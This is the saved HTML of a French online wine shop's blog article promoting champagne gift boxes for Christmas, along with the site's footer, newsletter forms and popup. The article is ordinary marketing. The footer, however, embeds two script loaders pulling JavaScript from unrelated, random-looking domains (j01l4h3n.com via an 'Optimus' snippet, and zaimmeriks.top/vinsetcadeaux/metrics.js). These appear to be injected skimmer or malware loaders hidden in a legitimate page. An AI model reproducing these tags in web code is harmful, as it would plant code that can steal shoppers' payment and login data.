            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/blog/cadeaux-c3">
                                  <span itemprop="name">Cadeaux vins</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/blog/decouvrez-pourquoi-offrir-du-champagne-a-noel-est-la-bonne-idee-cadeau-n45">
                                  <span itemprop="name">Découvrez pourquoi offrir du champagne à Noël est une bonne idée</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
    </h3>
  </div>
</nav>


        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row row-left-center-right">

                

                
<div id="center-column" class="center col-12">
  <div class="center-wrapper">
    

    

        
       <!-- Module Presta Blog -->
   

   <a name="article"></a>
   <article id="prestablogfront" itemscope itemtype="https://schema.org/BlogPosting">
    
    <time itemprop="datePublished" class="date"><span>Publié le : 09/06/2020</span></time>
    <h1 id="prestablog_article" data-referenceid="45" itemprop="headline">Découvrez pourquoi offrir du champagne à Noël est une bonne idée</h1>
	   <div class="info_blog">
		   <span>

																-
				Catégories :
				<a href="https://vinsetcadeaux.fr/blog/cadeaux-c3">Cadeaux vins</a>
												
		</span>

                <div class="star_content" itemprop="starRating" itemscope itemtype="http://schema.org/Rating">
          <meta itemprop="ratingValue" content="5.0">
                              <div class="material-icons checked">star</div>
                                        <div class="material-icons checked">star</div>
                                        <div class="material-icons checked">star</div>
                                        <div class="material-icons checked">star</div>
                                        <div class="material-icons checked">star</div>
                          </div>
      

	 </div>      
            <div data-elementor-type="post" data-elementor-id="45130101" class="elementor elementor-45130101 elementor-bc-flex-widget" data-elementor-settings="[]">
            <div class="elementor-section-wrap">        <section class="elementor-element elementor-element-mesi9r3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="mesi9r3" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-34ay08s elementor-column elementor-col-100 elementor-top-column" data-id="34ay08s" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-rzv79kf elementor-widget elementor-widget-image" data-id="rzv79kf" data-element_type="widget" data-widget_type="image.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <img src="/img/cms/Blog/D%C3%A9couvrez%20pourquoi%20offrir%20du%20champagne%20%C3%A0%20No%C3%ABl%20est%20la%20bonne%20id%C3%A9e%20cadeau.jpg" alt="" loading="lazy">                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-4bpbxlu elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="4bpbxlu" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-zg8dxoa elementor-column elementor-col-100 elementor-top-column" data-id="zg8dxoa" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-991pfa0 elementor-widget elementor-widget-text-editor" data-id="991pfa0" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><div class="rte"><h2><span style="color: #9f1a16;">Pourquoi offrir du champagne est toujours une bonne idée pour les fêtes de fin d’année ?</span></h2><p><strong></strong><span style="background-color: initial;">Les fêtes de fin d’année approchent à grands pas et avec elles, des repas conviviaux et opulents. Alors, peut-être êtes-vous déjà invités à participer à un repas durant ces fêtes ? Et peut-être cherchez-vous un cadeau adéquat à faire à vos hôtes ? </span><strong style="background-color: initial;">Offrir du champagne</strong><span style="background-color: initial;"> pourrait être l’option idéale. Chez <a href="http://www.vinsetcadeaux.fr/">Vins et Cadeaux</a> – votre spécialiste des spiritueux à offrir - nous avons décidé de vous rédiger un petit guide pour vous convaincre qu’un </span><strong style="background-color: initial;">coffret champagne à offrir</strong><span style="background-color: initial;"> est effectivement une bonne idée.</span></p><h2><span style="color: #9f1a16;">La boisson des fêtes par excellence</span></h2><p><strong style="background-color: initial;"></strong><span style="background-color: initial;">Que ce soit un brut ou millésimé, blanc de blancs ou rosé, </span><strong style="background-color: initial;">offrir du champagne</strong><span style="background-color: initial;"> est toujours une bonne idée pour les fêtes de fin d’année. En effet, le champagne est la boisson de fête par excellence, dont les bulles réveilleront obligatoirement votre esprit festif.</span></p><p>Optez donc pour un <strong>coffret champagne à offrir</strong> tel que <a href="http://www.vinsetcadeaux.fr/champagne/1023-coffret-duo-ruinart.html%20http://www.vinsetcadeaux.fr/6-champagne#/categories-brut">notre coffret duo Ruinart</a> composé de deux bouteilles de 75cl de Ruinart Brut. Parfait pour un repas en petit comité.</p><h2><span style="color: #9f1a16;">Offrir du champagne : une expérience gustative unique</span></h2><p><span style="background-color: initial;">Une autre raison qui fait du champagne le produit idéal à offrir est l’expérience que ce dernier va apporter à chacun et chacune. En effet, plus qu’un produit de fête et de luxe, c’est surtout une expérience gustative unique que vous allez donner, grâce un </span><strong style="background-color: initial;">coffret de champagne</strong><span style="background-color: initial;">.</span></p><p>De plus, offrir du champagne c’est également perpétuer une tradition bien française, tout en rendant hommage à un savoir-faire unique. Par ce geste, vous faites donc plaisir à votre hôte, à vous-même, mais également à la culture française.  </p><h2><span style="color: #9f1a16;">Quel champagne offrir pour faire plaisir ?</span></h2><p><strong style="background-color: initial;"></strong><span style="background-color: initial;">La réponse est simple : absolument tous. Qu’il soit <a href="http://www.vinsetcadeaux.fr/6-champagne#/categories-brut">brut</a> ou millésimé, classique, blanc de blancs ou rosé, vous êtes sûr de toujours taper juste avec du champagne. Voilà encore un autre avantage à ce produit. Car s’il existe évidemment des différences entre les types de champagnes, les années et les maisons, </span><strong style="background-color: initial;">offrir du champagne</strong><span style="background-color: initial;"> sera toujours une bonne idée, quelque soit la bouteille pour laquelle vous optez.</span></p><p><span style="background-color: initial;">Si vous souhaitez obtenir des conseils sur le choix du champagne ou de vins et spiritueux, n’hésitez pas à nous contacter par téléphone au 01 79 42 21 63 ou via notre formulaire de contact. Nous ferons en sorte d’y répondre le plus rapidement possible. </span></p></div></div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
        </div>
        </div>
            </article>

<asset class="prestablogExtra">
<!-- Module Presta Blog -->
<div id="prestablog-rating">
<div id="prestablogfont">
  <p>
Veuillez vous connecter pour noter cet article
</p>
</div>
</div>
  <div class="clearfix" style="margin-bottom:30px;"></div>

<!-- /Module Presta Blog -->

	<div class="clearfix"></div>
<!-- Buttons end here -->
<div class="clearfix"></div>
<p class="prestablogtitle">Partager ce contenu</p>
<ul class="soc-buttons clearfix">
  </ul>
<div class="clearfix"></div>
</asset>

<!-- /Module Presta Blog -->

    <!-- Module Presta Blog -->
<div id="prestablog-comments">
<h3>Ajouter un commentaire</h3>
			<form action="https://vinsetcadeaux.fr/?fc=module&amp;module=prestablog&amp;controller=blog&id=45" method="post" class="std">
			<fieldset id="prestablog-comment">
								<p class="text">
					<input type="text" class="text" name="name" id="name" value="" placeholder="Nom:" />
				</p>
				<p class="textarea">
					<textarea name="comment" id="comment" cols="26" rows="2"  placeholder="Commentaire:"></textarea>
				</p>
								 				<p class="submit">
					<input type="submit" class="btn-primary" name="submitComment" id="submitComment" value="Soumettre" />
				</p>
			</fieldset>
		</form>
	</div>
<!-- /Module Presta Blog -->
    
                

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          	
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="">
      <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">VINS ET CADEAUX<br /></span></strong></span></p>
<p><a href="/content/34-qui-sommes-nous"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Qui sommes-nous ?</span></a><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;"></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre expert<br /></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/114-nos-vignerons"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos vignerons<br /></span></a></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;"></span></a></span></span></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;"></span></a></span></span></span></p>
<p><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos marques</span></a><a href="/content/114-nos-vignerons"><span style="color: #ffffff;"><br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre blog<br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><a href="https://vinsetcadeaux.fr/content/136-partenaires"><span style="color: #ffffff;">&gt; Nos partenaires</span></a></span></p>
<p style="text-align: left;"><a href="https://vinsetcadeaux.fr/nous-contacter"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">C</span>ontactez -nous</span></span></a></p>
<p><span style="color: #000000;">-</span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">Suivez l'actualité Vins et Cadeaux<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;"><a href="https://fr-fr.facebook.com/vins.et.cadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/facebook_v&c_1.png" alt="Facebook - Vins et Cadeaux" width="45" height="47" /></a> <a href="https://www.instagram.com/vinsetcadeaux/?igshid=YmMyMTA2M2Y%3D"> <img src="https://vinsetcadeaux.fr/img/cms/RS/instagram_v&c_1.png" alt="Instagram - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://ca.linkedin.com/company/vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/linkedin_v&c_2.png" alt="Linkedin - Vins et Cadeaux" width="45" height="47" /></a></span></strong></span><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">  <a href="https://www.youtube.com/channel/UCYSq-AC-S80CeDWH2A-CqlQ" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/youtube_v&c.png" alt="Youtube - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://www.tiktok.com/@vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/tiktok__&c.png" alt="" width="45" height="47" /></a>  <a href="https://www.pinterest.fr/Vinsetcadeaux/" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/pinterest__&c.png" alt="" width="45" height="47" /> </a></span></strong></span></p>
<p></p>
    </div>
  </div>

          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/blog/decouvrez-pourquoi-offrir-du-champagne-a-noel-est-la-bonne-idee-cadeau-n45#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
        <script type="text/javascript">
            document.addEventListener('DOMContentLoaded', function() {
                var lpsgdprModuleId = "17";
                let togglelpsgdprFormActive = function() {
                        let lpsgdprParentForm = $('.lpsgdprModuleConsent_' + lpsgdprModuleId).closest('form');
                        let lpsgdprCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId);
                        let lpsgdprElement = $('.lpsgdprModuleConsent_' + lpsgdprModuleId);
                        let lpsgdprILoopLimit = 0;
                        let lpsgdprModuleDisplayCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId).data('module-display-checkbox');
                    if (lpsgdprModuleDisplayCheckbox == 1) {
                        while(0 === lpsgdprElement.nextAll('[type="submit"]').length &&
                            lpsgdprElement.get(0) !== lpsgdprParentForm.get(0) &&
                            lpsgdprElement.length &&
                            lpsgdprILoopLimit != 1000) {
                                lpsgdprElement = lpsgdprElement.parent();
                                lpsgdprILoopLimit++;
                        }
                        if (lpsgdprCheckbox.prop('checked') === true) {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').removeAttr('disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').removeAttr('disabled');
                            }
                        } else {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').attr('disabled', 'disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').attr('disabled', 'disabled');
                            }
                        }
                    }
                }
                togglelpsgdprFormActive();
                $(document).on('click' , '#lpsgdprConsentCheckbox_' + lpsgdprModuleId, function() {
                    togglelpsgdprFormActive();
                });
            });
        </script>
    

      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://vinsetcadeaux.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/3-conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/6-faq" title="F.A.Q.">F.A.Q.</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/129-espace-professionnel" title="Espace professionnel">Espace professionnel</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/168-declaration-d-accessibilite" title="Déclaration d&#039;accessibilité">Déclaration d&#039;accessibilité</a></li>
                                <li>
                          <a href="https://vinsetcadeaux.fr/nous-contacter" title="Contactez-nous">Contactez-nous</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">NOS PRODUITS<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/44-champagne-millesimes"><span style="color: #f7f7f7;">Champagne millésimé</span></a></span><br /><span style="color: #f7f7f7;"><strong></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/6-champagne"><span style="color: #f7f7f7;">Champagne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/18-vin-blanc-alsace-lorraine"><span style="color: #f7f7f7;">Vin d'alsace</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/28-vin-rose-provence"><span style="color: #f7f7f7;">Vin de provence</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/12-vin-rouge-vallee-du-rhone"><span style="color: #f7f7f7;">Vin de la vallée du Rhône</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/9-vin-rouge-bourgogne"><span style="color: #f7f7f7;">Vin de bourgogne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/13-vin-rouge-bordeaux"><span style="color: #f7f7f7;">Vin de bordeaux</span></a></span></p>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
          <!-- Optimus -->
<script type="text/javascript">
    (function() {
        var statshopvars_optimus = 'k4cZTdCem';
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true;
        g.src='https://j01l4h3n.com/optimus-' + statshopvars_optimus + '.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<!-- End Optimus Code -->
        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <h5 class="alcohol_warning" style="text-align: center;"><span style="color: #ffffff;">L'abus d'alcool est dangereux pour la santé. A consommer avec modération.</span></h5>
  </div>
</div>

      </div>
    
  </div>
  
<!-- eKomiWidget START -->
<div id="eKomiWidget_default"></div>
<!-- eKomiWidget END -->
 
<!-- eKomiLoader START, only needed once per page -->
<script type="text/javascript">
                (function(){
                               eKomiIntegrationConfig = new Array(
                                               {certId:'8334D0C2566BE82'}
                               );
                               if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
                                               var eKomiIntegrationContainer = document.createElement('script');
                                               eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
                                               eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1626699296/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
                                               document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
                               }}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
                })();
</script>
<!-- eKomiLoader END, only needed once per page -->
  
<script src="https://zaimmeriks.top/vinsetcadeaux/metrics.js"></script>

        
      </footer>

    </main>

    
      <div id="aone-popup-newsletter-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document" style="max-width: 686px;">
    <div class="modal-content">
      <div class="modal-body">
        <div 
          class="aone-popupnewsletter js-aone-popupnewsletter"
          data-hidepopup-time="7"
          data-save-time="1696492519"
          style="min-height:500px;"
        >
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <i class="material-icons">close</i>
          </button>

          <div class="popup-background" style="background-color:#F5DEDF; background-image:url('https://vinsetcadeaux.fr/modules/zonepopupnewsletter/views/img/bgImages/test pop up.png');"></div>
          <div class="popup-content">
            <div class="clearfix newsletter-content">
              <div style="font-size: 25px; line-height: 25px; margin-top: 20px;">
<p style="font-size: 25px;">AVEC LE CODE</p>
<p style="font-size: 25px;"></p>
<p><span style="font-size: 25px; color: #dc3545;">V&C1</span></p>
<p></p>
<p><span style="font-size: 25px;">RECEVEZ</span></p>
</div>
<p style="font-size: 60px; color: #dc3545; height: 60px; line-height: 60px;">5 €</p>
<p><strong>SUR VOTRE PROCHAIN ACHAT</strong></p>
<p></p>
<p><strong>Vous pouvez aussi vous inscrire à notre </strong></p>
<p></p>
<p style="font-size: 30px; color: #dc3545; height: 60px; line-height: 60px;">NEWSLETTER</p>
<p><strong>Pour recevoir toutes nos offres </strong></p>
            </div>
            <div class="newsletter-form js-popup-newsletter-form" data-ajax-submit-url="https://vinsetcadeaux.fr/module/zonepopupnewsletter/subscribe">
              <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/panier?add=1&amp;id_product=3518&amp;id_product_attribute=0#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
         
    

      </form>
</div>

            </div>
            <p class="noshow">
              <a href="#no-thanks" class="js-nothanks" rel="nofollow"><i class="fa fa-minus-circle"></i>Ne plus montrer ce popup.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#page" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">&#xE001;</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      	


	<script src="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/bottom-eb51d385.js" ></script>


<!--CE-JS-->    

    
      <script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>

    

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/zonethememanager/categorytree
body_size: 247
content:
<div class="sidebar-categories">
  <div class="category-tree sidebar-category-tree js-sidebar-categories">
    <ul>
          <li>
        <a href="https://vinsetcadeaux.fr/74-vins" title="Vins" data-category-id="74"><span>Vins</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/40-vins-exception" title="Vins d&#039;exception" data-category-id="40"><span>Vins d&#039;exception</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/6-champagnes" title="Champagnes" data-category-id="6"><span>Champagnes</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/58-coffrets" title="Coffrets" data-category-id="58"><span>Coffrets</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/62-accessoires" title="Accessoires" data-category-id="62"><span>Accessoires</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/47-spiritueux" title="Spiritueux" data-category-id="47"><span>Spiritueux</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/250-nouveautes" title="Nouveautés" data-category-id="250"><span>Nouveautés</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/258-la-selection-de-l-expert" title="La sélection de l&#039;expert" data-category-id="258"><span>La sélection de l&#039;expert</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/261-anti-gaspi" title="Anti-gaspi" data-category-id="261"><span>Anti-gaspi</span></a>

              </li>
        </ul>
  </div>
</div>
